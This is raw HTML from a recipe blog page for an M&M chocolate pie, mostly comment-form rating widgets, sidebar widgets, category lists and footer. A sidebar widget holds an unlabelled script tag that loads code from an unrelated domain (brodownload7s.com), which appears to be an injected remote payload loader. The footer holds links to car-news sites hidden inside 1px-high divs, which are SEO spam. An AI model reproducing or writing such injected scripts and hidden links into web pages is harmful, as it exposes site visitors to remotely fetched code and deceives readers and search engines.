class=wprm-star-empty id=wprm-star-empty-2 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-2 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-2 x=4 y=4 />
<use
xlink:href=#wprm-star-full-2 x=36 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-2 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 3 out of 5 stars" name=wprm-comment-rating value=3 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-3 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-3 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-3 x=4 y=4 />
<use
xlink:href=#wprm-star-full-3 x=36 y=4 />
<use
xlink:href=#wprm-star-full-3 x=68 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-3 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 4 out of 5 stars" name=wprm-comment-rating value=4 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-3449929695 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=124416 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=ee811683aa></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=22><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2020/11/12/unicorn-cookies/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2020/11/19/rainbow-chip-blondies/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2020%2F11%2F16%2Fmm-chocolate-pie%2F&amp;linkname=M%26amp%3BM%20Chocolate%20Pie" title=Twitter rel="nofollow noopener" target=_blank></a><a
